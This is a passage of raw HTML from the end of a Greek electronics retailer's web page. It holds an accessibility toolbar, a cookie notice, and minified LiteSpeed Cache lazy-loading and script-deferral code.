3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
</a></li></ul><ul class="pojo-a11y-toolbar-items pojo-a11y-links"><li class="pojo-a11y-toolbar-item">
<a href="https://electronicsworld.gr/sitemap_index.xml" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Χάρτης Ιστοσελίδας</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Χάρτης Ιστοσελίδας</span>									</a></li></ul></div></div></nav><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #eeee22">Εντάξει</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Όχι" style="background-color: #eeee22">Όχι</button><button data-link-url="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" style="background-color: #eeee22">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div></div>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/litespeed/js/b98c50df08f694eb571eab50caad8d2b.js?ver=70b44"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 02:32:21 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 02:32:21 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a7fc93b2ea86de8b392f07d0971f094.css -->
<!-- QUIC.cloud UCSS in queue -->